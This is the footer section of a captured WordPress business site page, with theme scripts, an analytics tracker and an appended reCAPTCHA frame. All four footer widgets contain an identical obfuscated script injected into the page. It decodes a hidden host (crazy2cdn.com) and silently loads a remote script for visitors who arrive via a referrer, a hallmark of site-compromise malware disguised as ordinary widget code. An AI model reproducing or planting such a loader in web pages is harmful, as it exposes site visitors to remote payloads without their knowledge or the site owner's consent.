</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-119" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [oceanwp_date] - WolkSofrCr			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b25c6a99f8c332cc47f62a7ba065cada'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://wolksoftcr.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://wolksoftcr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"258c074c9c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 787b82ced1ab50c0ac6f130d688872e8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 14:36:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8_4eH1WE5qsMuWtbccwUTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769891805693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>